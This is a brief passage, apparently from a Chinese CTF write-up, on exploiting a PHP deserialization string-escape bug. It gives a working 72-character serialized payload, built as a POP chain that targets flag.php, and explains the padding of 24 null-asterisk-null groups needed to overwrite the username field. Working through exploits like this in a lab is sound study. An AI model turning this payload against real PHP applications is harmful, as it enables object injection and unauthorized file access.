 其实难度就是来计算一下偏移了,计算方法,我们的shellcode$payload = '";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}' 长度为72,那么我们要24组chr(0) . '*' . chr(0)即24组\0*\0\0*\0\0*\0,因为我们是覆盖username,那么password可以随意填